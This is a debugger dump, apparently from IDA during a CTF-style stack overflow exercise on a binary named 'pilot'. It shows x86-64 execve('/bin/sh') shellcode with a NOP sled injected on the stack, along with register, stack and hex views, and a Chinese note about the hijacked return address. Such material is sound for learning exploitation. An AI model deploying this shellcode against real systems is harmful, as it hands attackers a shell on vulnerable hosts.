 [stack]:00007FFD9030109D 00 db 0
[stack]:00007FFD9030109E 00 db 0
[stack]:00007FFD9030109F 00 db 0
[stack]:00007FFD903010A0 ; ---------------------------------------------------------------------------
RSI
[stack]:00007FFD903010A0 48 31 D2 xor rdx, rdx
[stack]:00007FFD903010A3 48 BB 2F 2F 62 69 6E 2F+mov rbx, 68732F6E69622F2Fh
[stack]:00007FFD903010AD 48 C1 EB 08 shr rbx, 8
[stack]:00007FFD903010B1 53 push rbx
RIP
[stack]:00007FFD903010B2 48 89 E7 mov rdi, rsp
[stack]:00007FFD903010B5 50 push rax
[stack]:00007FFD903010B6 57 push rdi
[stack]:00007FFD903010B7 48 89 E6 mov rsi, rsp
[stack]:00007FFD903010BA B0 3B mov al, 3Bh
[stack]:00007FFD903010BC 0F 05 syscall ; LINUX -
[stack]:00007FFD903010BE 90 nop
[stack]:00007FFD903010BF 90 nop
[stack]:00007FFD903010C0 90 nop
[stack]:00007FFD903010C1 90 nop
[stack]:00007FFD903010C2 90 nop
[stack]:00007FFD903010C3 90 nop
[stack]:00007FFD903010C4 90 nop
[stack]:00007FFD903010C5 90 nop
[stack]:00007FFD903010C6 90 nop
[stack]:00007FFD903010C7 90 nop
RSP
[stack]:00007FFD903010C8 2F db 2Fh ; /
[stack]:00007FFD903010C9 62 db 62h ; b
[stack]:00007FFD903010CA 69 db 69h ; i
[stack]:00007FFD903010CB 6E db 6Eh ; n
[stack]:00007FFD903010CC 2F db 2Fh ; /
[stack]:00007FFD903010CD 73 db 73h ; s
[stack]:00007FFD903010CE 68 db 68h ; h
UNKNOWN 00007FFD903010B2: [stack]:00007FFD903010B2 (Synchronized with RIP)
RAX 0000000000000000
RBX 0068732F6E69622F
RCX 00007F3D0BE07890 libc_2.24.so:read+10
RDX 0000000000000000
RSI 00007FFD903010A0 [stack]:00007FFD903010A0
RDI 0000000000000000
RBP 9090909090909090
RSP 00007FFD903010C8 [stack]:00007FFD903010C8
RIP 00007FFD903010B2 [stack]:00007FFD903010B2
R8 00007F3D0C0D2700 debug001:00007F3D0C0D2700
R9 00007F3D0C0D1600 libc_2.24.so:_IO_2_1_stdout_
R10 000000000000037B
R11 0000000000000346
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0
Modules
Path Base Size
/home/pilot 0000000000400000 000000000000
/lib/x86_64-linux-gnu/libgcc_s.so.1 00007F3D0B7EF000 000000000021
/lib/x86_64-linux-gnu/libm-2.24.so 00007F3D0BA06000 000000000030
/lib/x86_64-linux-gnu/libc-2.24.so 00007F3D0BD0F000 00000000003C
Threads
Decimal Hex State
75 4B Ready
Hex View-1
0000000000400990 B8 00 00 00 00 48 85 C0 74 F1 55 48 89 E5 FF D0 .....H..........
00000000004009A0 5D E9 7A FF FF FF 55 48 89 E5 48 83 EC 20 48 8B ].....UH........
00000000004009B0 05 FB 17 20 00 B9 00 00 00 00 BA 02 00 00 00 BE ...·............
00000000004009C0 00 00 00 00 48 89 C7 E8 34 FE FF FF 48 8B 05 AD ....H...4...H...
00000000004009D0 16 20 00 B9 00 00 00 00 BA 02 00 00 00 BE 00 00 .·..............
00000000004009E0 00 00 48 89 C7 E8 16 FE FF FF BE 19 0C 40 00 BF ..H..........@..
00000000004009F0 A0 20 60 00 E8 67 FE FF FF BE 90 08 40 00 48 89 .·`.........@.H.
0000000000400A00 C7 E8 7A FE FF FF BE 36 0C 40 00 BF A0 20 60 00 ..z....6.@...·`.
0000000000400A10 E8 4B FE FF FF BE 90 08 40 00 48 89 C7 E8 5E FE ........@.H...^.
0000000000400A20 FF FF BE 58 0C 40 00 BF A0 20 60 00 E8 2F FE FF ...X.@...·`.....
0000000000400A30 FF BE 90 08 40 00 48 89 C7 E8 42 FE FF FF BE 90 ....@.H...B.....
0000000000400A40 0C 40 00 BF A0 20 60 00 E8 13 FE FF FF BE 90 08 .@...·`.........
0000000000400A50 40 00 48 89 C7 E8 26 FE FF FF BE E0 0C 40 00 BF @.H...&.........
0000000000400A60 A0 20 60 00 E8 F7 FD FF FF BE 90 08 40 00 48 89 .·`.........@.H.
0000000000400A70 C7 E8 0A FE FF FF BE 5F 0D 40 00 BF A0 20 60 00 ......._.@...·`.
0000000000400A80 E8 DB FD FF FF BE 90 08 40 00 48 89 C7 E8 EE FD ........@.H.....
rbx入栈，覆盖掉了原来的RIP，即被劫持的返回地址
Stack view
00007FFD90301078 00007F3D0C1E9237 libstdc__.so.6.0.22:std::basic_ostream<char,
00007FFD90301080 0000000000000000
00007FFD90301088 00007F3D0C685168 debug005:_r_debug+28
00007FFD90301090 0000000000000002
00007FFD90301098 0000000000400AE5 main+13F
00007FFD903010A0 622F2FBB48D23148
00007FFD903010A8 EBC14868732F6E69
00007FFD903010B0 485750E789485308
00007FFD903010B8 9090050F3BB0E689
00007FFD903010C0 9090909090909090
00007FFD903010C8 0068732F6E69622F
00007FFD903010D0 FFFFFFFFFFFFFFFF
00007FFD903010D8 00007FFD903011A8 [stack]:00007FFD903011A8
00007FFD903010E0 0000000100000004
00007FFD903010E8 00000000004009A6 main
UNKNOWN 00007FFD903010C8: [stack]:00007FFD903010C8 (Synchronized with RSP)